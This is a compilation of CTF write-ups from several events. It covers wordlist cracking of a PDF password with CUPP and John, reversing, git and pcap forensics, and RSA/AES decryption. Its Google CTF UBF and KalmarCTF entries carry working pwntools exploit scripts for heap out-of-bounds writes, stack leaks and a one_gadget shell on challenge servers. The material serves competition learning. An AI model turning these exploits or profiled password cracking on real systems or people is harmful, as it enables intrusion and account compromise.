0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" aria-atomic="true" ></div> <div id="js-global-screen-reader-notice-assertive" class="sr-only" aria-live="assertive" aria-atomic="true"></div> </body></html>
|
After reading the description of the challenge, the conversation of the message, and seeing the hint, it was more than evident that the solution to the problem would be to perform a dictionary attack, but a dictionary attack profiled towards the target.
There are several tools to do this but none that I know of is as easy to implement as [CUPP - Common User Passwords Profiler](https://github.com/Mebus/cupp)
```┌──(leonuz㉿sniperhack)-[~/…/jersey24/crypto/crack-a-mateo/cupp]└─$ python3 cupp.py -i ___________ cupp.py! # Common \ # User \ ,__, # Passwords \ (oo)____ # Profiler (__) )\ ||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ] [ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Mateo> Surname:> Nickname:> Birthdate (DDMMYYYY): 10051979
> Partners) name: Jennifer> Partners) nickname:> Partners) birthdate (DDMMYYYY): 16091979
> Child's name: Melia> Child's nickname:> Child's birthdate (DDMMYYYY): 13092011
> Pet's name:> Company name:
> Do you want to add some key words about the victim? Y/[N]: Y> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed: Louis Vuittons> Do you want to add special chars at the end of words? Y/[N]: Y> Do you want to add some random numbers at the end of words? Y/[N]:Y> Leet mode? (i.e. leet = 1337) Y/[N]: Y
[+] Now making a dictionary...[+] Sorting list and removing duplicates...[+] Saving dictionary to mateo.txt, counting 16592 words.> Hyperspeed Print? (Y/n) : n[+] Now load your pistolero with mateo.txt and shoot! Good luck!
┌──(leonuz㉿sniperhack)-[~/…/ctf/jersey24/crypto/crack-a-mateo]└─$ john --wordlist=mateo.txt pdf.hashUsing default input encoding: UTF-8Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])Cost 1 (revision) is 3 for all loaded hashesWill run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusm3l14!@'#' (flag.pdf)1g 0:00:00:00 DONE (2024-03-24 10:33) 2.941g/s 29364p/s 29364c/s 29364C/s jennifer@*!..m3l14$@%Use the "--show --format=PDF" options to display all of the cracked passwords reliablySession completed.```
full write up [here](https://leonuz.github.io/blog/Crack-a-Mateo/) |
# Aplet321
Aplet321 is a reverse engineering challenge. We get two files for this challenge: a binary and a Dockerfile. I only used the binary to solve this challenge.
## Reversing
Reversing this in Ghidra shows us the following main() function:
```C
undefined8 main(void)
{ int iVar1; size_t sVar2; char *pcVar3; int iVar4; int iVar5; char initial_input; char acStack_237 [519]; setbuf(stdout,(char *)0x0); puts("hi, i\'m aplet321. how can i help?"); fgets(&initial_input,0x200,stdin); sVar2 = strlen(&initial_input); if (5 < sVar2) { iVar4 = 0; iVar5 = 0; pcVar3 = &initial_input; do { iVar1 = strncmp(pcVar3,"pretty",6); iVar5 = iVar5 + (uint)(iVar1 == 0); iVar1 = strncmp(pcVar3,"please",6); iVar4 = iVar4 + (uint)(iVar1 == 0); pcVar3 = pcVar3 + 1; } while (pcVar3 != acStack_237 + ((int)sVar2 - 6)); if (iVar4 != 0) { pcVar3 = strstr(&initial_input,"flag"); if (pcVar3 == (char *)0x0) { puts("sorry, i didn\'t understand what you mean"); return 0; } if ((iVar5 + iVar4 == 0x36) && (iVar5 - iVar4 == -0x18)) { puts("ok here\'s your flag"); system("cat flag.txt"); return 0; } puts("sorry, i\'m not allowed to do that"); return 0; } } puts("so rude"); return 0;}```
There are some notable items that stood out to me:
``` iVar1 = strncmp(pcVar3,"pretty",6); iVar5 = iVar5 + (uint)(iVar1 == 0); iVar1 = strncmp(pcVar3,"please",6); iVar4 = iVar4 + (uint)(iVar1 == 0); pcVar3 = pcVar3 + 1;```
Here we see a string compare happening for the input string, where it is looking for a buffer of 6 characters looking for the words "pretty" or "please". It then appends that count to the `iVar5` and `iVar4` variables.
The next thing I saw interesting was the following:`pcVar3 = strstr(&initial_input,"flag");` Here is looks for the word "flag" anywhere in the input string.
The next item was the last important piece of information:
``` if ((iVar5 + iVar4 == 0x36) && (iVar5 - iVar4 == -0x18)) { puts("ok here\'s your flag"); system("cat flag.txt"); return 0; }```
This is basically saying that we have to print "pretty" and "please" X and Y amount of times. The first equation would be: X + Y = 52. The second equation would be: X - Y = -24. To make this become true X ("pretty") would need to be said 15 times, and Y ("please") would have needed to be said 39 times. We can't forget about the previous mentioned "flag" string being looked for, so the final output becomes:
```flag pretty pretty pretty pretty pretty pretty pretty pretty pretty pretty pretty pretty pretty pretty pretty please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please please```
I used a simple script to generate this:
```pythonflag = "flag"repeat = "pretty"repeat2 = "please"print(flag, end=' ')for x in range(15): print(repeat, end=' ')
for x in range(39): print(repeat2, end=' ')```
I don't believe the words have to be in a specific order, they just need to be there for it to count it.
Flag: `lactf{next_year_i'll_make_aplet456_hqp3c1a7bip5bmnc}` |
*For the full experience with images see the original blog post!*
**TL;DR:** the challenge is a UBF parser with an out of bounds write vulnerability in boolean arrays because of missing header checks.This vulnerability allows us to overwrite string data and get the uncensored flag.
The provided binary is an unpacking utility for a custom binary data format.It accepts a blob of base64-encoded data, tries to interpret this data as its custom format and unpack it and then prints the unpacked data or an error message as a result.
The binary format contains at least one block of data, so called entries, that must contain a header of a certain length and structure and data depending on its type.UBF supports three data types:- **String arrays:** contain a short array of lengths and then the raw string data - Support environment variable expansion via `$NAME` - Flag strings are later censored before printing- **Int arrays:** contain raw integer bytes as data- **Boolean arrays:** contain raw boolean bytes as data
Now, the header contains a bunch of type and size information, some of them redundant:- The initial size of the data buffer for the parsed entry- The type byte, `'s'` for strings, `'i'` for integers and `'b'` for booleans- The number of array entries- The raw length of the data
Now, there are a few relevant checks, especially for string arrays, to avoid data corruption:- The raw length must be the size of the raw data entry (the shorts containing the length for string arrays) multiplied with the number of array entries.- The initial size of the entry buffer must fit at least the raw length.-The copied data may not exceed the input data
All these checks seem to be correctly implemented for string arrays but integer arrays and boolean arrays simply ignore the specified raw length.Now, @ju256 (with whom I worked on this challenge) noted the suspiciously named method `fix_corrupt_booleans()`.This method converts up to the number of entries of bytes to real booleans after the copied data while respecting the initial size of the data buffer.Now, this method may fix the boolean data that was copied, but only ifthe specified raw length is zero.Since this value is never checked though and the only bounds check on this fix is an upper bounds check we can use negative values to abuse this out of bounds (OOB) heap write vulnerability.
```cvoid censor_string(char *input,int length){ if ((((5 < length) && (*input == 'C')) && (input[1] == 'T')) && ((input[2] == 'F' && (input[3] == '{')))) { memset(input + 4,L'X',(long)(length + -5)); } return;}```
Our ultimate goal for this challenge is to use variable expansion to get the flag string and somehow avoid it being censored.Because of the check in the `censor_string()` function we can do so by first sending a string array and then a boolean array and using the vulnerability we found to change one of the `'CTF{'`-bytes to `0x01`.Even better, we can overwrite the length short at the start of the data buffer with `0x01` which disables the check in this method and still gives us the whole string because it is printed with `snprintf()` and `%s` ignoring the supposed length.To consistently place the two allocated heap blocks for the entries at a fixed offset from each other on the stack we can set the same initial buffer size.This is because heap allocation strategies typically place blocks of the same size together to utilize memory space as best as possible.See the memory dump below to understand the offset:
Memory dump of entry structures in fix_corrupt_booleans()
The final solution simply builds such a payload with a working offset and sends the base64-encoded data:
```pyimport pwnimport base64
def example_str(): data = b""
words = [b"Example", b"$FLAG", b"$MOTD", b"$TEAM"]
data += pwn.p32(len(words)*2) # initial length data += b's' # type data += pwn.p16(len(words)) # blocks data += pwn.p16(len(words)*2) # raw length of blocks
for w in words: data += pwn.p16(len(w)) for w in words: data += w
print(data) return data
def example_bool(): data = b""
bools = [True, False]
data += pwn.p32(len(bools)) # initial length data += b'b' # type data += pwn.p16(len(bools)) # blocks data += pwn.p16(5 & 0xffff) # raw length of blocks
for b in bools: data += b"\\01" if b else b"\\00"
print(data) return data
def payload(): data = b""
words = [b"$FLAG"]
data += pwn.p32(0x200) # initial length data += b's' # type data += pwn.p16(len(words)) # blocks data += pwn.p16(len(words)*2) # raw length of blocks
for w in words: data += pwn.p16(len(w)) for w in words: data += w
bools = [True]
data += pwn.p32(0x200) # initial length data += b'b' # type data += pwn.p16(len(bools)) # blocks data += pwn.p16((-0x240) & 0xffff) # offset to overwrite length, use -0x23e to overwrite the first 'C'
for b in bools: data += b"\\01" if b else b"\\00" return data
with pwn.remote("ubf.2023.ctfcompetition.com", 1337) as conn: data = payload() conn.recvuntil(b"Enter UBF data base64 encoded:\n") conn.sendline(base64.b64encode(data))
print(base64.b64encode(data))
print(conn.recvall().decode())
``` |
Reddit
50
I heard there's a flag somewhere on our subreddit?! Wait, intigriti has a subreddit? ?
[Reddit](https://www.reddit.com/r/Intigriti/comments/17vtfhs/comment/k9mkfxn/?utm_source=share&utm_medium=web3x&utm_name=web3xcss&utm_term=1&utm_content=share_button)
INTIGRITI{f33l_fr33_70_p057_y0ur_bu6b0un7y_qu35710n5_h3r3} |
*For the full experience with images see the original blog post! (It contains all stages.)*
For the second challenge, I worked together with Ordoviz.Together, we started to look at the fake flag mentioned in the description and tried to find a way to leak that on the remote.This flag is used in `func_15d7` below that we skipped earlier.`__builtin_strncpy` is Binary Ninja's way of saying that the constant is copied to the stack.Thus, we need to find a way to read the stack on the remote instance.
encrypt function (func_15d7)
Now, most good old binary exploitation starts with a crash.We got one here by testing random input (in other words, spamming text): `[1] 185560 segmentation fault (core dumped) ./challenge`.Ordoviz looked at the core dump and then used `rr` to step through a recording of a crashing sample input we used to findthat it had overwritten the return address of `set_nibble` (`func_1320`).We had produced an index that was larger than the expected range of `[0..16]` in the call at address `0x14ad`.Looking at that address, I remembered that the `combine` function (`func_1229`) was unbounded for the addition case:
combine function (func_1229)
That let us write out of bounds in that call when using shift values larger than fifteen.Provided we account for the permutation, we can write 8 bytes with that OOB write gadget.I quickly tested that and build an exploit script for that.Meanwhile, Ordoviz looked at the libc we got in the second handout and analyzed possible exploitation paths and useful gadgets.Now, we were mainly interested in reading not writing but revisiting the encryption function shows an opportunity for that as well.
do_encrypt function (func_13b9) with highlight on second array access
When writing to the encryption buffer at the end of the round the program uses a nested array access on the permutation array.Knowing that we can fill that with too large values, the outer access will read out of bounds from that base address.
The easiest setup I found for that was producing 1-byte-read gadget.Because we write OOB at address `0x14ad` the temporary buffer is not initialized as intended.On the remote it likely contained an address, according to our tests on different setups.That leaves two clean null bytes though that we can use.In the second inner loop the key nibbles will be copied, leaving those two bytes as zero when we send a key like `'0'*16`.Then, in the third loop that value (as nibbles) is used as the first index accessing the permutation array.We can set that to the offset we like to read directly using the shifts.Now, I didn't consider this correctly and so I used the write gadget to overwrite the first bytes of the permutation buffer first.A bit of unnecessary work, but hey, it's also a working solution.The outer access than reads our target byte and it runs through the remaining 15 rounds of the encryption.We can than decrypt that (my function from Stage 1 can do that by just passing less shifts) to nearly reconstruct the flag.
```py# WARNING: solution unstable for general use (see improved script in stage 3)!from dataclasses import dataclassimport pwn
from decrypt import PERMUTATION, decrypt_block, from_nibbles, to_nibbles
@dataclassclass Block: # key: bytes shifts: list[int] plaintext: bytes
PERMUTATION_LOOKUP = [0] * 16for i in range(16): PERMUTATION_LOOKUP[PERMUTATION[i]] = i
PATH = "./challenge_patched"RETURN_OFFSET = 0x58
binary = pwn.ELF(PATH)
# Currently 8 bytes only, max offset 127def build_payload(payload: bytes, offset: int): assert len(payload) == 8 assert offset <= 127
shifts = [0] * 16 shifts[0] = offset * 2
out = [0] * 16 payload_nibbles = to_nibbles(payload) for i in range(16): out[i] = payload_nibbles[PERMUTATION_LOOKUP[i]]
real_payload = from_nibbles(out)
return Block(shifts, real_payload)
def send_block(conn: pwn.tube, block: Block): conn.recvuntil(b"Please provide a key for block ") conn.recvuntil(b": ") conn.sendline(b"0011223344550011") for pos in range(16): conn.recvuntil(b": ") conn.sendline(hex(block.shifts[pos])[2:].encode()) conn.recvuntil(b"Please provide plaintext for block") conn.recvuntil(b": ") conn.sendline(block.plaintext.hex().encode())
def unscramble(upper, lower): if upper > lower: return (upper - lower) << 4 | lower & 0xF else: return (0x10 + upper - lower) << 4 | lower & 0xF
def reconstruct_data(read_data: bytes): shifts = [0] * 15 dec = decrypt_block( to_nibbles(bytes.fromhex("0011223344550011")), shifts, to_nibbles(read_data) ) dec = dec[-4:] fixed_data = bytes([unscramble(dec[2 * pos], dec[2 * pos + 1]) for pos in range(len(dec) // 2)]) return fixed_data
def create_conn(): if pwn.args.GDB: conn = pwn.gdb.debug(PATH, aslr=False) elif pwn.args.REMOTE: conn = pwn.remote("chal-kalmarc.tf", 8) else: conn = pwn.process(PATH) return conn
def main(): with create_conn() as conn: OFFSET = 0x80 flag = "" for i in range(64): conn.recvuntil(b"Number of blocks: ") conn.sendline(b"1")
block = build_payload((OFFSET+i).to_bytes(1)*8, RETURN_OFFSET - 0x48) send_block(conn, block)
conn.recvuntil(b"Block 0: ") read_leak = conn.recvline()[:-1].decode() print("leak:", read_leak) next_char = reconstruct_data(bytes.fromhex(read_leak)).decode()[0] flag += next_char
if next_char == '}': break
print(flag) conn.interactive() pass
if __name__ == "__main__": main()
```
set_nibble function (func_1320)
There's one more step we need to do which I called unscramble here.Because `set_nibble` (`func_1320`) expects us to pass in nibbles, not full bytes as we did, it first sets the upper nibble of the buffer to the lower nibble of the value (the `else` case with even index).Then it adds the whole value byte to that in the first case.Thus, we need to subtract the added lower nibble (which we know for sure) from the upper one we get and account for overflows:
```Value '{' (0x7b):We get: (0xb0 + 0x7b) = 0x12b => 0x2bReconstruct: (2 <= 0xb) => 0x100 + 0x2b - 0xb0 = 0x7b
Value 'a' (0x61):We get: (0x10 + 0x61) = 0x71Reconstruct: (7 > 1) => 0x71 - 0x10 = 0x61```
Like that, we can read data at a certain stack offset and use that to leak the flag. |
`git branch -a` lists all branches (there were 3: main, 2, and 3)
`git show *` in the master branch tells us the format:
```+string -- VishwaCTF{}++HERE -- 0th Index of string is V.+1th - i+2nd - s .... and so on.```
`git log` in branch `3`:`string[0] = G string[1] = 1 string[2] = t`
`cat index.html | grep string` in branch `2`:
`string[3: 6] = G1g`
Get the image from branch `2` commits:

`git checkout 2` and `git show 41dca9f040deaa65060065ef78523ba44b2c60f1`:
```-string[9] = _-string[10] = 2-string[11] = 7-string[12] = 2-string[13] = 7```
Full flag: `VishwaCTF{G1tG1gger_2727}` |
# SECURED EXCHANGE**Author:** BeerMount
**Challenge Description:** Our financing department has developed their own ultra-secure methods of transferring vital financial reports. See if you can find a flaw in their plan.
---
## Solve**By OsloLosen**
The "SECURED EXCHANGE" challenge was an engaging and straightforward task that involved delving into network traffic analysis using Wireshark.
### Initial Analysis:We were provided with a pcap file containing a mix of DNS, SMTP, HTTP, and FTP traffic. Our initial focus was on the HTTP traffic, which revealed a GET request to `secure.ept.gg` for an HTML file.

This file indicated that the flag resided on the FTP server `ftp.ept.gg`. Rather than attempting to directly access the FTP server, we chose to scrutinize the FTP traffic within the pcap file.
### Discovery in FTP Traffic:In the FTP traffic, we discovered the transfer of a zip file.

Instead of logging onto the FTP server, we extracted the zip file directly from the pcap data. However, we encountered a hurdle: the zip file was password-protected.
### Uncovering the Password:Returning to the beginning of our analysis, we noticed an email being sent over SMTP.

This email contained the crucial piece of information we needed – the password for the zip file. With this password, `Passw0rdRandomlyGenerated`, we were able to unlock the zip file.

### Retrieving the Flag:Upon unzipping the file and applying the discovered password, we successfully accessed the contents and retrieved the flag.
Flag: `EPT{DuDe_WheRe_Is_My_FlAg}` |
- The attached files were recovered from an attack committed by the malicious AI named RB. - The first file contains fragments of code to implement an encryption scheme, this program is not complete. - The second file contains the ciphertext generated through the use of the encryption schemes' code. There is also another value with the ciphertext, what could that be? - The third file contains the logs from a comic book database attacked by RB, there may have been some clue left there about the password of the encryption scheme. - If RB intended to share this ecnrypted message with someone, then they must have shared some part of the public facing components of the encryption scheme. This information was most likely posted on the hacker's forum!
Developed by: thatLoganGuy
[fragment.hacked](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/fragment.hacked) [important.hacked](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/important.hacked) [logs.hacked](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/logs.hacked)
---
From the first three hints, we can easily complete most of the program.
Taking a look at the fragmented program, we can then install pyaes and pbkdf2 using pip.
Looking at the pyaes Github page [here](https://github.com/ricmoo/pyaes/blob/master/pyaes/aes.py#L560), we can quickly realize that the Counter() class is only for the CTR Mode (or you might just know this from knowing AES). And, by looking through the functions, we realize that .AESModeOfOperation__() is not actually a function -- our function should be .AESModeOfOperationCTR().
Our ct is included in the second file, and is probably the first one -- just a guess from how they described the second file.
We can find that the password is the true name of Hellboy from Dark Horse Comics by looking through the third file, with dashes replacing the spaces. [Wikipedia](https://en.wikipedia.org/wiki/Hellboy) tells us that it is Anung Un Rama. Later on in the challenge, I guessed that it was lowercase instead of uppercase (for some random reason), which ended up getting me the flag.
I finally also tested the bit_length of the other number in the second file, which turned out to be 128 bits. Since our iv is 256 bits, it's probably the salt for the PBKDF2 key generation, given that we're only missing the salt and the iv now.
So, given all this, here's our implementation so far:
```pyimport secretsimport pbkdf2import pyaesimport binasciifrom Crypto.Util.number import *
password = 'anung-un-rama'soSalty = binascii.unhexlify(b'8b70821d8d9af4a7df4abe98a8fb72d1')print(bytes_to_long(soSalty).bit_length())key = pbkdf2.PBKDF2(password, soSalty).read(32)
print(binascii.hexlify(key))
#ENCRYPTION ct = binascii.unhexlify(b'8075f975522d23ffb444c3620c3ba69caac451e90ac3b21c08b35b67634289614d434ba57177fa371eda83b7eb70a4cfc348716c5b3af8ad48457ca71689299f4ee31d63dfd6e19910b751ef0e5f8e20c1e117ac6aedb39e4c5acfe7a128da9b07c8d2540691902cea21bcf15ad980bb888dfadc4513d3ad9cf2ffd7c069c282abb53e7cf4c64718136a93ad4497948d586bca9b5eefa34c81f10804c997f81fd8c9354eb0ce23cd8235a05d76e86dc53a786d773933827e64ec39b3297a6ad47818aa36403517b7d8b9b194d8c24917dd158d7f6d3add8aad516d21f2e59f3ab084ec01e7eea83246fb908e3d643663b2c5')iv = secrets.randbits(256) plaintext = 'REDACTED'aes = pyaes.AESModeOfOperationCTR(key, pyaes.Counter(iv)) # CTR modept = aes.decrypt(ct) print('DECRYPTED:', pt)```
The last hint took me a long time to figure out. Eventually, I opened a ticket asking if it was OSINT or not, and the admins told me something along the lines of "it's not OSINT... not in the traditional sense. It's a part of a challenge series."
This immediately got me looking through the other challenges for some challenge that talked about forums or the AI named RB. I stumbled upon some web challenges that looked suspicious, and, with some help from my teammate, I figured out that runner-net was the one.
I'll keep the explanation on how to get runner-net brief. Filter for HTTP in the .pcapng file. Find the OSCP that has a POST request. Use the User-Agent listed ("TOMS BARDIS") to visit the URL the network packet lists: [https://drtomlei.xyz/__/__tomsbackdoor](https://drtomlei.xyz/__/__tomsbackdoor). To change your User-Agent, look up how to on your specific browser -- there are lots of tutorials!
Once on the forums, I started looking around. [This](https://drtomlei.xyz/posts/3) forums post included information about an IV for Ace's encryption scheme -- suspicious. Opening the profile of the user that talks about it reveals the IV! [https://drtomlei.xyz/user/ummActually](https://drtomlei.xyz/user/ummActually).
Therefore, here's the final implementation:
```pyimport secretsimport pbkdf2import pyaesimport binasciifrom Crypto.Util.number import *
password = 'anung-un-rama'soSalty = binascii.unhexlify(b'8b70821d8d9af4a7df4abe98a8fb72d1')print(bytes_to_long(soSalty).bit_length())key = pbkdf2.PBKDF2(password, soSalty).read(32)
print(binascii.hexlify(key))
#ENCRYPTION ct = binascii.unhexlify(b'8075f975522d23ffb444c3620c3ba69caac451e90ac3b21c08b35b67634289614d434ba57177fa371eda83b7eb70a4cfc348716c5b3af8ad48457ca71689299f4ee31d63dfd6e19910b751ef0e5f8e20c1e117ac6aedb39e4c5acfe7a128da9b07c8d2540691902cea21bcf15ad980bb888dfadc4513d3ad9cf2ffd7c069c282abb53e7cf4c64718136a93ad4497948d586bca9b5eefa34c81f10804c997f81fd8c9354eb0ce23cd8235a05d76e86dc53a786d773933827e64ec39b3297a6ad47818aa36403517b7d8b9b194d8c24917dd158d7f6d3add8aad516d21f2e59f3ab084ec01e7eea83246fb908e3d643663b2c5')iv = 103885120316185268520321810574705365557388145533300929074282868484870266792680assert iv.bit_length() == 256plaintext = 'REDACTED'aes = pyaes.AESModeOfOperationCTR(key, pyaes.Counter(iv)) # CTR modept = aes.decrypt(ct) print('DECRYPTED:', pt)```
This returns the plaintext:
```And Roko's Basilisk opened wide its maw and swallowed those doubters who sought to slay it. The Basilisk's gaze turned a warrior to stone, and how do you seek to stop me with your heads already full of rocks. jctf{h0w-d4r3-y0u-try-to-stop-me}```
Therefore, the flag is:
jctf{h0w-d4r3-y0u-try-to-stop-me} |
You have intercepted an encrypted message from the RB back to Dr. Tom!!!! The component values of Dr. Tom's public key are obviously readily available, but one of the components of his private keys was accidentally published as well! We've been eavesdropping on channels that Dr. Tom frequently uses, maybe these keys can be used to decrypt this traffic? The included files contain a message to decrypt, and the key components discussed.
Developed by thatLoganGuy
[publicKeys](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/publicKeys) [intercepted](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/intercepted)
---
We're provided the ciphertext, n, e, and q. Simple RSA decryption -- search it up if you're a beginner.
```pyfrom Crypto.Util.number import *
ct = b'w\n\xa3\xcb\xc2\xe1pjx\x867\x1cn\xc3\x9dB\x02?\xb2\x99\x8a\xb8-9;C\xa4\xb8\xfc\xc3\xca\xfe\x8e\x1e\xa1\xf5\xec[Rn&\xbb\x8b\n\xaf\x83^[P\xf9\x8c\xd5\x95~\xa7\xcb \xb0\x85Vfdu\x9d\xf5\xe4mXe\x95t\x96V\xe2\xcau\xe1\x90\x8cA/\xb1\xf3,\xa8\x04\xb9\xcf\x8fPXf\x0ffg\x8e>C\xc7\x12\xa3F\x04\x1a\t\xc2e\xdb\xc1\xf1iJ\x9e"+\x0b\x9d\xc2{\xe9\x1b\xbfN^\xb1\x14\xc3\xbfv\xeb\x90\xcd\xc7oi\xcc\x8fKQ\xdevy\x86$\x88\xca\xd6\xa9\xe3~\xd1g=ry\xf3\xcb\x85\xb7\xfa\xe1\xe0T\x8b\xcf\x18\xa0\xc3\x15\x15T\x82\xb1\xa16\xbcF\x06\xeb\x9d\xb5\xa4\x80$\x19f\x91\xb5\x8a\xe6\xe0\xf6Iu\x84\x87\xc6\xece\xf5\xfc\xd5D\xd6M\xe4knU\x06\xed\xa3\xdf^V\xc06h\xae\x9c\x89\x96V\xbe@\xf8m\xe0$\x11\x9d\xd9\xe2\xdb\x8an\xaa}\xce:\xa8C\x93\xb6O6\x07\xaf\xfb\x05\xb7}\xad\xdf\xd5%'n = 17442167786986766235508280058577595032418346865356384314588411668992021895600868350218184780194110761373508781422091305225542546224481473153630944998702906444849200685696584928947432984107850030283893610570516934680203526010120917342029004968274580529974129621496912684782372265785658930593603142665659506699243072516516137946842936290278268697077045538529685782129547539858559544839323949738223228390505139321940994534861711115670206937761214670974876911762247915864144972967596892171732288160028157304811773245287483562194767483306442774467144670636599118796333785601743172345142463479403997891622078353449239584139e = 65537q = 5287605531078312817093699647404386356924677771068464930426961333492561825516192878006123785244929191711528060728030853752820877049331817571778425287562926236019883991325417165497210118975730500175398583896121555159133806789573964069837032915266548561424490397811232957782739002112133875199p = n//qphi = (p-1)*(q-1)d = inverse(e, phi)
print(long_to_bytes(pow(bytes_to_long(ct), d, n)))```
jctf{HAHAHA I knew you would intercept this transmission. You may have won this round, but there are many more challenges for me to best you at} |
*For the full experience with images see the original blog post! (It contains all stages.)*
Now, funny enough I already built a write gadget for the second challenge.For this one, I simply cleaned up the code a lot and fixed a few bugs where I accidentally overwrote stuff (because I didn't send null bytes in plaintext bytes I didn't specifically need).For testing, we used a Dockerfile of another challenge that Ordoviz hijacked for this challenge and I inserted some debugging:
```DockerfileFROM ubuntu:22.04@sha256:f9d633ff6640178c2d0525017174a688e2c1aef28f0a0130b26bd5554491f0da
RUN apt update && apt install -y socatRUN apt-get -y install gdbserver
RUN mkdir /appRUN useradd ctf
COPY challenge /app/challenge
USER ctf
EXPOSE 1337
# CMD socat tcp-l:1337,reuseaddr,fork exec:/app/challenge,pty,echo=0,raw,iexten=0CMD [ "socat", "tcp-l:1337,reuseaddr,fork", "EXEC:'gdbserver 0.0.0.0:1234 /app/challenge',pty,echo=0,raw,iexten=0" ]```
The provided binary had some magic gadgets we found with `one_gadget`.When using a key of `'a'*16` we found a stable setup with the required registers pointing to the zero buffer on the stack after the flag.With that, we spawned a shell on the remote and got the final flag:
shell on remote with cat flag
```pyfrom dataclasses import dataclassimport pwn
from decrypt import PERMUTATION, decrypt_block, from_nibbles, to_nibbles
@dataclassclass Block: key: str # hex string shifts: list[int] plaintext: bytes
PERMUTATION_LOOKUP = [0] * 16for i in range(16): PERMUTATION_LOOKUP[PERMUTATION[i]] = i
PATH = "./challenge_patched"RETURN_OFFSET = 0x58SHIFTS_OFFSET = 0x10LIBC_LEAK = 0x28 - SHIFTS_OFFSETLEAK_OFFSET = 0x62142
binary = pwn.ELF(PATH)
# Currently 8 bytes only, max offset 127def build_payload(payload: bytes, offset: int): assert len(payload) == 8 assert offset <= 127
shifts = [0] * 16 shifts[0] = offset * 2
out = [0] * 16 payload_nibbles = to_nibbles(payload) for i in range(16): out[i] = payload_nibbles[PERMUTATION_LOOKUP[i]]
real_payload = from_nibbles(out)
return Block("a" * 16, shifts, real_payload)
def send_block(conn: pwn.tube, block: Block): conn.recvuntil(b"Please provide a key for block ") conn.recvuntil(b": ") conn.sendline(block.key.encode()) for pos in range(16): conn.recvuntil(b": ") conn.sendline(hex(block.shifts[pos])[2:].encode()) conn.recvuntil(b"Please provide plaintext for block") conn.recvuntil(b": ") conn.sendline(block.plaintext.hex().encode())
def unscramble(upper, lower): if upper >= lower: return (upper - lower) << 4 | lower & 0xF else: return (0x10 + upper - lower) << 4 | lower & 0xF
def reconstruct_data(read_data: bytes, key: str): shifts = [0] * 15 dec = decrypt_block(to_nibbles(bytes.fromhex(key)), shifts, to_nibbles(read_data))
fixed_data = bytes( [unscramble(dec[-2], dec[-1])] )
return fixed_data
def read_byte(conn: pwn.tube, offset: int): conn.recvuntil(b"Number of blocks: ") conn.sendline(b"1")
block = build_payload((offset).to_bytes(1) + b"\x00"*7, SHIFTS_OFFSET) block.key = "0"*16 send_block(conn, block)
conn.recvuntil(b"Block 0: ") read_leak = conn.recvline()[:-1].decode() # print("leak:", read_leak) return reconstruct_data(bytes.fromhex(read_leak), block.key)[0]
def read_bytes(conn: pwn.tube, offsets: list[int]): data = [] for off in offsets: data.append(read_byte(conn, off))
return bytes(data)[::-1]
def create_conn(): if pwn.args.GDB: conn = pwn.gdb.debug(PATH, aslr=True) elif pwn.args.REMOTE: conn = pwn.remote("chal-kalmarc.tf", 8) elif pwn.args.DOCKER: conn = pwn.remote("localhost", 1337) else: conn = pwn.process(PATH) return conn
def main(): with create_conn() as conn: OFFSET = 0x80
print(read_byte(conn, LIBC_LEAK+1)) leak = read_bytes(conn, [(LIBC_LEAK + o) for o in range(8)]) print(leak.hex()) libc_base = int.from_bytes(leak, 'big') - LEAK_OFFSET print(hex(libc_base))
input()
conn.recvuntil(b"Number of blocks: ") conn.sendline(b"1") block = build_payload((libc_base+0xebc85).to_bytes(8, 'little'), RETURN_OFFSET) block.key = "a" * 16 send_block(conn, block)
conn.interactive() pass
if __name__ == "__main__": main()
```
## Final words
The challenge provided a lot of opportunities I didn't use.For example, you could of course send more than one block at a time to easily expand both read and write.Then, you could read all at once, set up ROP easily and so on.That's what I like about this challenge: It provides a lot of room for creative solutions.Try out your own ideas! |
*For the full experience with images see the original blog post! (It contains all stages.)*
For the first stage of the series, we get the challenge binary and text file, `data.txt`.The text file contains the parameters that were passed to the binary and the encrypted output, likely of the first flag, in python-like format.That binary is a dynamically-liked, stripped C binary in ELF 64-bit format - nothing out of the ordinary here.Since I am currently trying that out, I loaded the file into Binary Ninja to decompile it and analyze the program logic.The decompiler of your choice should produce a similar output though, the program is pretty simple.
main function
The main method handles IO for a custom cryptosystem, encrypting given numbers of blocks in an endless loop.Per block, the program expects an 8-byte key, 16 bytes shift and finally 8 bytes plaintext for the encryption.Additionally, it allocates 8 bytes per block for the ciphertext.All these allocated arrays are passed to the encryption function and finally the function prints the result for each block in hex encoding.While there is nothing special happening here, you may note that we got arrays of 16 values for all parameters and the ciphertext.That's a bit confusing if you expect the exact same format but we can later make a simple, educated guess as to what we actually got.
do_encrypt function (func_13b9)
The parameters are passed through a function that forwards it to the real encryption `func_13b9`.We will skip that one for now though and look at it later for stage 2.The encryption is a simple block cipher working in 16 rounds, one for each shift we pass in.That shift, a fix permutation and an operation I simply called `combine` (`func_1229`) are used to initialize the permutation table (called `combined_shifts` in the screenshot) for the round.Now, I don't usually play a lot of crypto challenges, so I approached the encryption from a structural standpoint.
